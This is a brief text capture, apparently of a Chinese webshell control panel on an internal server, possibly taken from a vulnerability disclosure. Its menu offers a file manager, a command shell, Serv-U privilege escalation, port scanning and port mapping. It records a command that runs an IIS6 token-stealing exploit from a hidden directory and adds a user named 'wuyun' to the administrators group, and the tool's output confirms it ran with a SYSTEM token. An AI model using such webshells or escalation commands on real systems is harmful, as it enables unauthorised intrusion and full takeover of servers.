 10.118.1.26:80(scm.tmt.tcl.com)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
E:\RECYCLER\cmd.txt
语句:
/c E:\RECYCLER\iis6.exe "net localgroup administrators wuyun /ad" #执行命令#
/iis6up/-->Custom cmd by cfking@90sec.org
/iis6up/-->Got WMI process Pid: 8880
/iis6up/-->Found token NETWORK SERVICE
/iis6up/-->Found token SYSTEM
/iis6up/-->Running command with SYSTEM Token...
/iis6up/-->command c:\windows\system32\cmd.exe net localgroup administrators wuyun /ad
命令成功完成。